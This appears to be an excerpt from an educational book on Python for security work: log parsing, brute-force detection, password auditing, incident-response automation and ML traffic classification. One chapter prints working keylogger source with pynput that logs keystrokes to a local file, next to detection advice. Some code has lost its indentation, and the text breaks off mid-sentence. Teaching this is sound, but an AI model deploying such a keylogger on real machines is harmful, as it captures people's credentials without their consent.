Inheritance lets you create specialized classes based on general ones, avoiding code duplication while maintaining the flexibility to customize behavior for specific security tool requirements without rewriting functionality that multiple tools share.
# Parent class - general security tool
class SecurityTool:
    def __init__(self, name, version):
        self.name = name
        self.version = version
        self.scan_count = 0

    def log_scan(self, target):
        self.scan_count += 1
        print(f"{self.name} scanning {target} (scan #{self.scan_count})")

    def generate_report(self):
        return f"{self.name} v{self.version} - {self.scan_count} scans completed"

# Child class - specialized port scanner
class PortScanner(SecurityTool):
    def __init__(self, name, version, default_ports):
        super().__init__(name, version)  # Call parent constructor
        self.default_ports = default_ports

    def scan_ports(self, target_ip):
        self.log_scan(target_ip)  # Inherited method
        print(f"Scanning ports {self.default_ports} on {target_ip}")
        return [22, 80, 443]  # Simulate found open ports
Using Specialized Scanners
# Create and use specialized scanners
port_scanner = PortScanner("NmapTool", "1.0", [22, 80, 443, 8080])

port_scanner.scan_ports("192.168.1.1")
print(port_scanner.generate_report())  # Inherited method works
Key Technique: Use super() to call parent class methods. This lets child classes extend rather than completely replace parent functionality, maintaining shared behavior while adding specialized capabilities that only specific tool types need.
Chapter 7: File Operations and Error Handling: Managing Security Data
Security work revolves around files. Log files containing attack evidence. Configuration files defining security policies. Malware samples requiring analysis. Threat intelligence feeds updating hourly. Your scripts must handle files reliably and manage errors gracefully when disk space runs out, permissions get revoked, or network connections drop mid-transfer.

Safe File Handling with the with Statement
Absolute Rule: Never use the old file = open(...) and file.close() pattern. Ever. Use the with statement—it automatically closes files even when errors occur, preventing resource leaks that accumulate over hours until your security monitoring system runs out of file handles and crashes during an active incident.
File Modes and Security Implications
| Mode | Purpose | Security Impact |
|---|---|---|
'r' |
Read-only | Safe for reading existing logs; crashes if file doesn't exist |
'w' |
Write-only | DANGEROUS: Erases existing content completely without warning |
'a' |
Append | Safe for logging; adds content without destroying existing data |
'r+' |
Read-write | Flexible; preserves existing content while allowing modifications |
'rb', 'wb' |
Binary modes | For images, executables, encrypted files, network packet captures |
Reading Security Logs
# Process firewall logs safely
with open("/var/log/firewall.log", "r") as log_file:
    for line in log_file:
        cleaned_line = line.strip()  # Remove newlines and spaces
        if "DENY" in cleaned_line:
            analyze_blocked_connection(cleaned_line)
Writing Threat Intelligence
# Append new IOCs to threat feed
threat_indicators = [
    "malware-c2.evil.com",
    "192.168.100.50",
    "bad-actor-hash-12345"
]

with open("threat_indicators.txt", "a") as threat_file:
    for indicator in threat_indicators:
        threat_file.write(f"{indicator}\n")
Exception Handling: When Security Operations Go Wrong
Security tools fail. Networks drop connections mid-scan. Files get corrupted by disk errors. Servers become unreachable due to firewall changes. Exception handling keeps your security tools running when things break, gracefully degrading functionality instead of crashing completely and leaving your network unmonitored.
Basic Exception Handling
try:
    scan_result = port_scan(target_ip, timeout=5)
    threat_score = analyze_scan_results(scan_result)
except ConnectionError:
    print(f"Cannot reach {target_ip} - marking as unreachable")
    threat_score = 0  # Default safe value
except ValueError as e:
    print(f"Invalid scan data: {e}")
    threat_score = -1  # Error indicator
else:
    # Only runs if no exceptions occurred
    print(f"Scan completed successfully. Threat score: {threat_score}")
finally:
    # Always runs - cleanup code
    cleanup_temp_files()
    log_scan_attempt(target_ip)
Key Principle: Fail Safely
When your security tool encounters an error, default to the safest assumption that protects your network even if it means more work for analysts:
- Unknown threats get flagged for human review rather than ignored
- Unreachable systems get marked for investigation instead of assumed safe
- Missing data triggers backup procedures rather than continuing with partial information
Part II: Python in Action: Real-World Security Applications
You've learned Python's fundamentals. Syntax. Data structures. Control flow. Now see why security professionals worldwide choose Python over every other language when building tools that defend networks against sophisticated attacks that evolve faster than signature-based detection can adapt. This section shows real tools solving real problems using real techniques that protect organizations right now.
Chapter 8: Why Security Professionals Choose Python
Walk into any security operations center. Python scripts everywhere. This isn't coincidence. It's the result of Python solving security's unique challenges better than any alternative through a combination of readability, ecosystem richness, and cross-platform compatibility that no other language matches for security use cases.
Why Python Won the Security Wars
Readable Code Saves Lives (Literally)
Security professionals aren't career programmers. They're analysts. Forensics experts. Incident responders who need to solve problems fast under pressure when attackers are actively exploiting systems and every wasted minute costs money.
Compare this Python:
if failed_login_attempts > threshold:
    block_ip_address(attacker_ip)
To equivalent C++:
if (failed_login_attempts > threshold) {
    block_ip_address(attacker_ip.c_str());
}
Which would you rather debug at 2 AM during an active breach when you're exhausted and stressed and attackers are stealing data while you fumble with syntax?
Cross-Platform by Default
Attackers don't respect operating systems. Your Python script needs to work on Linux servers, Windows endpoints, and macOS laptops without rewriting half the code for each platform. Python runs everywhere with minimal changes, making security tools truly portable across heterogeneous enterprise environments.
The Library Ecosystem Changed Everything
Python's secret weapon is its community. The ecosystem means you're never starting from zero when building security tools—someone has already solved the hard parts and shared working code that handles low-level complexity so you can focus on high-level security logic:
| Library | Use Case | Example Application |
|---|---|---|
| Scapy | Network Packet Manipulation | Crafting custom packets for scanning and exploit development |
| python-nmap | Network Scanning | Automating Nmap scans across entire network ranges |
| Requests | HTTP Requests | Interacting with threat intelligence APIs and security tools |
| BeautifulSoup | Web Scraping | Extracting indicators of compromise from security websites |
| Cryptography | Encryption/Decryption | Implementing secure communication protocols and data protection |
| YARA-python | Malware Detection | Scanning files and memory for malware signatures and patterns |
Python Across Security Disciplines
- Penetration Testing: Red teams automate reconnaissance workflows, craft custom exploits, and chain attack techniques into sophisticated campaigns that test defensive capabilities
- Malware Analysis: Blue teams dissect malicious code to understand functionality, extract indicators of compromise, and document attacker techniques for defensive improvements
- Digital Forensics: Investigators parse terabytes of logs, extract evidence from disk images, and timeline attack progression to understand breach scope
- Network Security: Engineers build custom scanners, packet analyzers, and intrusion detection systems tailored to their specific network architecture and threat model
- AI-Powered Security: Data scientists develop machine learning models for anomaly detection, malware classification, and threat prediction that catch attacks traditional signatures miss
Chapter 9: Practical Defense: Log Parsing and Anomaly Detection
Log files are digital breadcrumbs. Every action leaves traces. But manually analyzing millions of entries is impossible when enterprise systems generate gigabytes of logs daily, which means automated log parsing isn't optional—it's fundamental to defensive cybersecurity that operates at the scale and speed modern threats demand.
Building a Log Parser
Apache Log Analysis
A typical Apache log entry looks like this:
192.168.1.1 - - [25/Dec/2023:10:30:15 +0000] "GET /admin HTTP/1.1" 200 512Regular Expression Pattern
import re
from collections import Counter

# Regex pattern to parse Apache log format
log_pattern = re.compile(
    r'(?P<ip>\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}) - - '
    r'\[(?P<timestamp>.*?)\] '
    r'"(?P<method>\w+) (?P<path>.*?) HTTP/1\.\d" '
    r'(?P<status>\d{3}) (?P<size>\d+)'
)

def parse_log_line(line):
    """Parse a single log line and return structured data."""
    match = log_pattern.match(line)
    if match:
        data = match.groupdict()
        # Convert status to integer for easier analysis
        data['status'] = int(data['status'])
        data['size'] = int(data['size'])
        return data
    return None

def parse_log_file(log_file_path):
    """Parse entire log file efficiently."""
    parsed_logs = []
    error_count = 0

    with open(log_file_path, 'r') as f:
        for line_num, line in enumerate(f, 1):
            parsed_line = parse_log_line(line.strip())
            if parsed_line:
                parsed_logs.append(parsed_line)
            else:
                error_count += 1
                if error_count < 10:  # Don't spam with errors
                    print(f"Failed to parse line {line_num}: {line[:50]}...")

    print(f"Parsed {len(parsed_logs)} entries, {error_count} errors")
    return parsed_logs

# Process the log file
logs = parse_log_file('/var/log/apache/access.log')
Threat Analysis: Finding Suspicious Patterns
Top Talkers (Potential DDoS Sources)
# Count requests per IP
ip_counts = Counter(log['ip'] for log in logs)

print("Top 10 most active IP addresses:")
for ip, count in ip_counts.most_common(10):
    risk_level = "HIGH" if count > 1000 else "MEDIUM" if count > 100 else "LOW"
    print(f"{ip}: {count} requests - Risk: {risk_level}")

    # Auto-flag suspicious activity
    if count > 1000:
        add_to_watchlist(ip, f"Excessive requests: {count}")
Brute-Force Attack Detection
# Detect brute force attempts
failed_login_threshold = 10
failed_logins_by_ip = Counter(
    log['ip'] for log in logs
    if log['status'] == 401 and '/login' in log['path']
)

print("\nBrute Force Attack Analysis:")
for ip, count in failed_logins_by_ip.items():
    if count > failed_login_threshold:
        print(f"🚨 ALERT: Brute force from {ip} - {count} failed login attempts")

        # Calculate attack rate
        time_window = get_time_window_for_ip(ip, logs)
        attempts_per_minute = count / time_window if time_window > 0 else count

        if attempts_per_minute > 5:
            print(f"   High-speed attack: {attempts_per_minute:.1f} attempts/minute")
            auto_block_ip(ip, "Automated brute force attack")
        else:
            print(f"   Slow attack: {attempts_per_minute:.1f} attempts/minute")
            add_to_monitoring_list(ip)
Generating Security Reports
import csv
import json
from datetime import datetime

def generate_security_report(logs, ip_counts, failed_logins, scan_attempts):
    """Generate comprehensive security report."""

    # Summary statistics
    total_requests = len(logs)
    unique_ips = len(ip_counts)
    high_risk_ips = sum(1 for count in ip_counts.values() if count > 1000)

    # Create detailed CSV report
    with open(f'security_report_{datetime.now().strftime("%Y%m%d_%H%M")}.csv', 'w', newline='') as csvfile:
        fieldnames = ['ip_address', 'total_requests', 'failed_logins', '404_errors', 'risk_level', 'action_taken']
        writer = csv.DictWriter(csvfile, fieldnames=fieldnames)
        writer.writeheader()

        for ip in ip_counts.keys():
            failed_count = failed_logins.get(ip, 0)
            scan_count = scan_attempts.get(ip, 0)
            total_count = ip_counts[ip]

            # Risk scoring
            risk_score = 0
            if total_count > 1000: risk_score += 3
            if failed_count > 10: risk_score += 2
            if scan_count > 20: risk_score += 2

            risk_level = "HIGH" if risk_score >= 5 else "MEDIUM" if risk_score >= 3 else "LOW"
            action = "BLOCKED" if risk_score >= 5 else "MONITORING" if risk_score >= 3 else "NONE"

            writer.writerow({
                'ip_address': ip,
                'total_requests': total_count,
                'failed_logins': failed_count,
                '404_errors': scan_count,
                'risk_level': risk_level,
                'action_taken': action
            })

    print(f"\n📊 Security Analysis Complete:")
    print(f"   Analyzed: {total_requests:,} requests from {unique_ips} unique IPs")
    print(f"   High-risk IPs identified: {high_risk_ips}")
    print(f"   Reports saved to security_report_*.csv")

# Generate the report
generate_security_report(logs, ip_counts, failed_logins_by_ip, error_404_counts)
Chapter 10: Auditing Security: Building a Password Strength Analyzer
Password security forms the foundation of digital defense. Weak passwords create vulnerabilities that sophisticated attack tools exploit in minutes, which means organizations need automated tools to audit password strength, enforce security policies, and educate users about creating passwords that actually resist modern cracking techniques instead of following outdated rules that create predictable patterns.
Rule-Based Password Checking
def check_password_rules(password):
    """Checks a password based on length and character complexity."""
    length = len(password)
    has_upper = False
    has_lower = False
    has_digit = False
    has_special = False
    special_chars = "!@#$%^&*()_+-={}|;:,.<>?"

    if length < 8:
        print("Password is too short. Must be at least 8 characters.")
        return False

    for char in password:
        if char.isupper():
            has_upper = True
        elif char.islower():
            has_lower = True
        elif char.isdigit():
            has_digit = True
        elif char in special_chars:
            has_special = True

    strength_score = sum([has_upper, has_lower, has_digit, has_special])

    if strength_score < 3:
        print("Password is weak. Please include a mix of uppercase, lowercase, numbers, and special characters.")
        return False
    elif strength_score == 3:
        print("Password strength is medium.")
    else:
        print("Password strength is strong.")

    return True

# Example usage
# user_password = input("Enter a password to check: ")
# check_password_rules(user_password)
Advanced Strength Estimation with zxcvbn
Rule-based checkers are naive. Dangerously naive. A password like "Password123!" passes all complexity rules but appears in every common password list because millions of users follow the same predictable pattern when forced to add numbers and special characters. The zxcvbn library provides realistic strength assessment that considers actual attack techniques like dictionary attacks, pattern matching, and common substitutions that rule-based checkers completely miss.
pip install zxcvbnimport getpass
from zxcvbn import zxcvbn
def check_password_advanced():
"""Checks password strength using the zxcvbn library."""
# getpass securely prompts for password without echoing
password = getpass.getpass("Enter your password: ")
if not password:
print("No password entered.")
return
results = zxcvbn(password)
score = results['score'] # Score from 0 (worst) to 4 (best)
crack_time = results['crack_times_display']['offline_slow_hashing_1e4_per_second']
feedback = results['feedback']['suggestions']
print(f"\nPassword Score: {score}/4")
print(f"Estimated time to crack: {crack_time}")
if feedback:
print("Suggestions for improvement:")
for suggestion in feedback:
print(f"- {suggestion}")
# Example usage
# check_password_advanced()This approach moves beyond counting character types to realistic assessment of password resistance against modern cracking techniques that leverage massive wordlists, intelligent pattern recognition, and GPU-accelerated hash computation reaching billions of attempts per second.
Chapter 11: Ethical Red Team Tools: Understanding Attacker Techniques
CRITICAL DISCLAIMER: This chapter teaches defensive cybersecurity professionals how attackers operate so defenders can build better protections, recognize attack patterns, and test security controls. All information is for authorized security testing, education, and defense improvement only. Creating or deploying malicious software without explicit written permission is illegal and unethical.
Legal and Ethical Requirements:
- Only use on systems you own or have explicit written authorization to test
- Always work in isolated lab environments disconnected from production networks
- Never deploy against production systems without proper authorization and change control
- Document all testing activities with timestamps, scope, and approval records
- Follow responsible disclosure for vulnerabilities discovered during authorized testing
Understanding Modern Attack Patterns
Modern threats don't look like traditional "malware" anymore. They abuse trusted services that security tools allow by default because blocking them would break legitimate business operations:
- Discord for command and control communications that blend with legitimate gaming traffic
- Legitimate Python libraries for data exfiltration disguised as normal API usage
- Cloud services for attack infrastructure that looks like typical SaaS traffic
This evolution means defenders must detect suspicious behavior patterns rather than obvious malicious code signatures, shifting from blacklist-based prevention to anomaly-based detection that identifies unusual activity regardless of the specific tools attackers use.
Example 1: Keystroke Monitoring for Security Testing
Keyloggers help security teams understand data exfiltration risks and test whether endpoint detection tools actually catch this classic attack technique that remains remarkably effective against inadequately protected systems.
Security Testing Use Cases:
- Test endpoint detection and response (EDR) tools to verify they catch keystroke monitoring
- Evaluate data loss prevention (DLP) systems' ability to detect sensitive data capture
- Understand insider threat detection capabilities and gaps in monitoring coverage
- Train incident response teams to recognize and respond to credential theft attempts
pip install pynputfrom pynput.keyboard import Key, Listener
log_file = "keylog.txt"
def on_press(key):
try:
with open(log_file, "a") as f:
f.write(f"{key.char}")
except AttributeError:
# Handle special keys (e.g., space, enter)
with open(log_file, "a") as f:
if key == Key.space:
f.write(" ")
elif key == Key.enter:
f.write("\n")
else:
f.write(f" [{key}] ")
def on_release(key):
# Stop the listener by returning False, e.g., on pressing the 'esc' key
if key == Key.esc:
return False
# Set up the listener
# with Listener(on_press=on_press, on_release=on_release) as listener:
# listener.join()What Security Teams Should Monitor:
- Unusual process behavior like monitoring keyboard input from unexpected applications
- File creation in suspicious locations that users typically don't write to
- Network connections to unusual destinations, especially communication platforms from system processes
- Process persistence mechanisms that ensure malware survives reboots and maintains access
Detection Opportunities and Defensive Measures
Detection Opportunities:
- Monitor for unusual Discord API usage patterns from non-browser processes
- Watch for automated screenshot capture that occurs on predictable intervals
- Track file uploads to communication platforms from unexpected system locations
- Detect bot-like communication patterns that lack human typing rhythms and pauses
- Alert on suspicious process behavior like keyboard hook registration from unusual processes
Defensive Measures:
- Block Discord API access from endpoints if business requirements allow
- Monitor for automated screenshot tools and keyboard monitoring library usage
- Implement application whitelisting that only permits approved executables
- Use behavioral analysis to detect command-and-control communications regardless of protocol
Chapter 12: Incident Response Automation: Speed Saves Money
Time matters. Enormously. In security incidents, every minute attackers maintain access costs money through data theft, system damage, and regulatory penalties. The average data breach takes 287 days to identify and contain, costing $4.45 million globally according to IBM's research, which means Python automation that cuts response time from hours to minutes doesn't just improve security—it directly saves money by limiting damage scope before attackers can escalate privileges, move laterally, and exfiltrate sensitive data.
Real-World Scenario: Compromised Account Detection
Alert: User account j.doe logged in from Moldova IP address. Your company has no offices there. No legitimate business reason for access from that location. What do you do?
Possible Explanations:
- Compromised credentials being used by attackers
- Employee traveling (unlikely from Moldova without travel authorization)
- VPN or proxy usage (should still trigger verification)
- False positive from geolocation database errors
Every minute of delay gives attackers more time. More access. More opportunities to steal data, create backdoors, and establish persistence mechanisms that survive even after you revoke the compromised credentials.
Python-Powered Response Automation
Step 1: Enriching Alert Data
import requests

def get_ip_reputation(ip_address):
    # Example using hypothetical threat intelligence API
    api_url = f"https://api.threatintel.example/v1/ip/{ip_address}"
    # headers = {"X-API-Key": "YOUR_API_KEY"}
    # response = requests.get(api_url, headers=headers)
    # if response.status_code == 200:
    #     return response.json()
    return None
Step 2: Containing the Threat
def contain_threat(username, endpoint_id):
    # Disable user account
    disable_user_account(username)

    # Isolate endpoint
    isolate_endpoint(endpoint_id)

    # Log actions
    log_containment_action(username, endpoint_id, "Suspicious login from Moldova")
Step 3: Notifying Response Team
def send_slack_notification(message):
    # webhook_url = "YOUR_SLACK_WEBHOOK_URL"
    # payload = {"text": message}
    # requests.post(webhook_url, json=payload)
    pass

# summary_message = f"""
# CRITICAL ALERT: Suspicious login for user j.doe from malicious IP 1.2.3.4.
# AUTOMATED ACTIONS TAKEN:
# - User account j.doe has been disabled.
# - Host endpoint-123 has been isolated from the network.
# - Initial forensic data collected.
# Awaiting human intervention.
# """
# send_slack_notification(summary_message)
The Result
What used to take security analysts 2-4 hours now completes in 30 seconds. The attacker gets contained immediately. Before lateral movement. Before data exfiltration. Before privilege escalation that turns a single compromised account into a full network breach costing millions instead of thousands.
Key Benefits:
- Consistent response regardless of time of day or staffing levels
- Immediate containment that dramatically reduces potential damage scope
- Detailed logging for forensic analysis and compliance documentation
- Human analysts can focus on complex investigations requiring judgment
- Scalable across thousands of simultaneous incidents without adding staff
Part III: AI-Powered Security: Python's Data Science Arsenal
Artificial Intelligence is revolutionizing cybersecurity in ways that seemed impossible just years ago. AI systems detect threats that human analysts miss buried in millions of events. They analyze patterns across entire networks simultaneously. They predict attacks before they happen by recognizing precursor activities that traditional signature-based systems ignore completely because they don't match known bad patterns yet.
Chapter 13: Python's AI Dominance: Why Every Security Team Needs Data Science
Python didn't accidentally become the language of artificial intelligence. It earned that position. By solving real problems. Today, over 80% of data scientists use Python according to industry surveys, and virtually every breakthrough in AI-powered security—from malware classification to network anomaly detection—runs on Python frameworks that have become the de facto standard for machine learning research and production deployment.
The Symbiotic Growth
Why Python Won AI
- Accessibility for domain experts: Simple syntax that lets security researchers and data scientists focus on algorithms instead of fighting language complexity
- The "glue language" paradigm: Easy interfaces to high-performance C and Fortran libraries that do heavy numerical computation at compiled speeds while Python coordinates the workflow
- Virtuous cycle effect: More scientists using Python created more libraries, which attracted more scientists, which created more libraries in a self-reinforcing loop of ecosystem growth
The AI Security Toolkit
| Framework | Primary Use Case | Key Features | Learning Curve |
|---|---|---|---|
| Scikit-learn | Traditional ML (Classification, Clustering) | Simple API, excellent documentation, perfect for beginners | Easy |
| TensorFlow | Deep Learning (Production-focused) | Highly scalable, production-ready, comprehensive GPU support | Intermediate |
| PyTorch | Deep Learning (Research-focused) | Dynamic computation graphs, intuitive API, easy debugging | Intermediate |
Foundational Libraries:
- NumPy: Efficient numerical computation that forms the foundation
- Pandas: Data manipulation and analysis for messy real-world datasets
Chapter 14: NumPy: Crunching Security Data at Scale
Security generates massive datasets. Gigabytes per day for typical enterprises. Terabytes for large organizations with extensive monitoring deployed across thousands of endpoints and network segments. NumPy transforms this overwhelming flood of data into actionable intelligence through blazing-fast numerical computation that processes arrays orders of magnitude faster than pure Python loops could ever achieve.
From Python Lists to NumPy Arrays
Python lists are flexible. Convenient. But inefficient for large-scale numerical operations where every microsecond multiplied across billions of computations adds up to minutes of wasted processing time. NumPy introduces the ndarray: dense, N-dimensional arrays where all elements share the same data type, stored contiguously in memory for cache-efficient access that modern CPUs can process at maximum speed.
This homogeneity enables massive performance gains that make real-time security analytics practical at enterprise scale.
Creating and Inspecting Arrays
import numpy as np

# From Python list
threat_scores = np.array([8.5, 3.2, 9.1, 6.7])

# Placeholder arrays
zeros_array = np.zeros((3, 4))    # 3x4 array of zeros
ones_array = np.ones((2, 5))      # 2x5 array of ones
range_array = np.arange(10)       # Numbers 0-9

# Inspect properties
print(f"Shape: {threat_scores.shape}")     # (4,)
print(f"Data type: {threat_scores.dtype}") # float64
print(f"Dimensions: {threat_scores.ndim}") # 1
Vectorized Operations: The Key to Speed
Vectorization applies operations to entire arrays without explicit Python loops. Orders of magnitude faster. The difference between processing security data in real-time versus hours after attacks already succeeded.
# Create large array
arr = np.arange(1_000_000)

# Inefficient Python loop (don't do this)
# for i in range(len(arr)):
#     arr[i] = arr[i] * 2

# Efficient vectorized operation
arr_doubled = arr * 2
Security Data Analysis Examples
Boolean Indexing for Threat Filtering
# Security scores array
security_scores = np.array([8.5, 3.2, 9.1, 6.7, 2.1, 7.8])

# Filter high-risk scores (> 7.0)
high_risk = security_scores[security_scores > 7.0]
print(high_risk)  # [8.5 9.1 7.8]

# Count high-risk incidents
high_risk_count = np.sum(security_scores > 7.0)
print(f"High-risk incidents: {high_risk_count}")  # 3
Statistical Analysis
# Network latency measurements
latency_ms = np.array([12.3, 15.7, 11.2, 45.6, 13.1, 14.8, 12.9])

# Calculate statistics
mean_latency = np.mean(latency_ms)
std_latency = np.std(latency_ms)
max_latency = np.max(latency_ms)

print(f"Mean latency: {mean_latency:.2f}ms")
print(f"Std deviation: {std_latency:.2f}ms")
print(f"Max latency: {max_latency:.2f}ms")

# Detect anomalies (beyond 2 standard deviations)
threshold = mean_latency + (2 * std_latency)
anomalies = latency_ms[latency_ms > threshold]
print(f"Anomalous latencies: {anomalies}")
Chapter 15: Pandas: Making Sense of Messy Security Data
Security data is messy. Incredibly messy. IP addresses mixed with timestamps in inconsistent formats. Usernames scattered across different log formats with varying field separators. Threat intelligence from dozens of sources using incompatible schemas. Pandas transforms this chaos into clean, analyzable datasets that reveal patterns humans would never spot by manually scrolling through millions of entries.
Core Pandas Data Structures
- Series: One-dimensional labeled array (like a single spreadsheet column with a name)
- DataFrame: Two-dimensional labeled data structure (like a complete spreadsheet or SQL table)
Key Data Manipulation Workflow
1. Reading Data
import pandas as pd

# Read CSV file into DataFrame
df = pd.read_csv('security_logs.csv')
2. Viewing and Inspecting Data
# Quick overview
df.head()        # First 5 rows
df.tail()        # Last 5 rows
df.info()        # Data types and non-null values
df.describe()    # Descriptive statistics for numerical columns
3. Selection and Filtering
# Column selection
ip_addresses = df['ip_address']
selected_cols = df[['ip_address', 'timestamp', 'status']]

# Row selection
first_row = df.loc[0]  # By label
first_row = df.iloc[0] # By position

# Boolean filtering (most common)
failed_logins = df[df['status'] == 'FAILED']
high_risk_ips = df[df['risk_score'] > 7.0]
Security Data Analysis Example
import pandas as pd
import numpy as np

# Sample security log data
security_logs = pd.DataFrame({
    'timestamp': ['2024-01-15 10:30', '2024-01-15 10:31', '2024-01-15 10:32'],
    'ip_address': ['192.168.1.100', '10.0.0.50', '192.168.1.100'],
    'username': ['alice', 'bob', 'alice'],
    'action': ['login', 'file_access', 'login'],
    'status': ['SUCCESS', 'SUCCESS', 'FAILED'],
    'risk_score': [2.1, 3.5, 8.7]
})

# Convert timestamp to datetime
security_logs['timestamp'] = pd.to_datetime(security_logs['timestamp'])

# Analysis: Failed login attempts by IP
failed_logins = security_logs[security_logs['status'] == 'FAILED']
failed_by_ip = failed_logins.groupby('ip_address').size()
print("Failed login attempts by IP:")
print(failed_by_ip)

# Analysis: Average risk score by user
avg_risk_by_user = security_logs.groupby('username')['risk_score'].mean()
print("\nAverage risk score by user:")
print(avg_risk_by_user)

# Analysis: High-risk activities
high_risk = security_logs[security_logs['risk_score'] > 5.0]
print(f"\nHigh-risk activities: {len(high_risk)} events")
print(high_risk[['username', 'ip_address', 'action', 'risk_score']])
Chapter 16: Real-World Victory: AI Stops Advanced Threats
This case study shows Python AI solving what seemed impossible. An "impossible" cybersecurity problem. Traditional security tools failed completely against encrypted attacks because they couldn't inspect packet contents protected by strong encryption. Python-powered machine learning succeeded where rules-based systems couldn't, proving that the future of network security lies in behavioral analysis rather than signature matching.
The Challenge: The Blind Spot of Encryption
For decades, Deep Packet Inspection (DPI) dominated network security. Security appliances inspected actual packet content for malicious signatures. Simple. Effective. Until encryption became universal and rendered content inspection obsolete for the vast majority of internet traffic now protected by TLS/SSL encryption that scrambles contents into unreadable ciphertext.
The Problem: Encryption creates a blind spot where attackers hide sophisticated attacks that traditional tools can't see:
- Command-and-control (C2) communications directing malware operations
- Data exfiltration stealing gigabytes of sensitive information
- Malicious activities operating entirely within encrypted channels
Traditional signature-based detection is inherently reactive—it only identifies known threats based on predefined patterns and fails completely against novel "zero-day" attacks that use techniques never seen before because no signatures exist yet for security tools to match against.
The AI-Powered Solution: Analyzing Patterns, Not Payloads
The breakthrough solution shifted focus completely. From looking inside encrypted traffic to analyzing metadata and statistical patterns of traffic flow—characteristics that encryption doesn't hide because they're necessary for routing and delivering packets across networks.
Key Insight: Different applications create subtly different statistical "fingerprints" even when fully encrypted, because usage patterns affect timing, packet sizes, and flow characteristics that remain visible:
- Web browsing creates different patterns than video streaming
- Malware command-and-control traffic differs from interactive shell sessions
- Normal business traffic looks different from massive data exfiltration
The Real-World Implementation
A U.S. Government agency partnered with a Fortune 500 telecommunications provider to demonstrate this approach using Python frameworks that made sophisticated machine learning accessible to security researchers without deep AI expertise:
1. Data Collection and Feature Engineering
import scapy.all as scapy
import numpy as np

def extract_flow_features(pcap_file):
    """Extract statistical features from network flows."""
    packets = scapy.rdpcap(pcap_file)

    # Group packets by flow (source IP, dest IP, source port, dest port)
    flows = {}

    for packet in packets:
        if packet.haslayer(scapy.IP):
            flow_key = (packet[scapy.IP].src, packet[scapy.IP].dst,
                       packet.sport if hasattr(packet, 'sport') else 0,
                       packet.dport if hasattr(packet, 'dport') else 0)

            if flow_key not in flows:
                flows[flow_key] = []
            flows[flow_key].append(packet)

    # Extract features for each flow
    flow_features = []
    for flow_key, flow_packets in flows.items():
        features = {
            'packet_count': len(flow_packets),
            'total_bytes': sum(len(p) for p in flow_packets),
            'avg_packet_size': np.mean([len(p) for p in flow_packets]),
            'packet_size_variance': np.var([len(p) for p in flow_packets]),
            'flow_duration': (flow_packets[-1].time - flow_packets[0].time),
            'packets_per_second': len(flow_packets) / max((flow_packets[-1].time - flow_packets[0].time), 1)
        }
        flow_features.append(features)

    return flow_features
2. Model Development with TensorFlow
import tensorflow as tf
from tensorflow import keras
import pandas as pd

def build_traffic_classifier(input_dim):
    """Build deep learning model for traffic classification."""
    model = keras.Sequential([
        keras.layers.Dense(128, activation='relu', input_shape=(input_dim,)),
        keras.layers.Dropout(0.3),
        keras.layers.Dense(64, activation='relu'),
        keras.layers.Dropout(0.3),
        keras.layers.Dense(32, activation='relu'),
        keras.layers.Dense(2, activation='softmax')  # Binary: benign vs malicious
    ])

    model.compile(
        optimizer='adam',
        loss='categorical_crossentropy',
        metrics=['accuracy']
    )

    return model

# Example usage
# features_df = pd.DataFrame(flow_features)
# X = features_df.values
# model = build_traffic_classifier(X.shape[1])
# model.fit(X_train, y_train, epochs=50, validation_data=(X_val, y_val))
The Breakthrough Results
The results transformed network security. Dramatically. Proving that AI-powered behavioral analysis works even when encryption blinds traditional tools:
- 77.3% more accurate than existing rules-based systems that relied on signatures
- 26.2% more accurate than manually labeled baseline models created by security experts
- 98% threat detection rate in some production implementations
- 70% reduction in incident response times by catching threats earlier
Python's Essential Role
Python was the indispensable catalyst that made this breakthrough possible by providing a complete toolchain from research to production deployment:
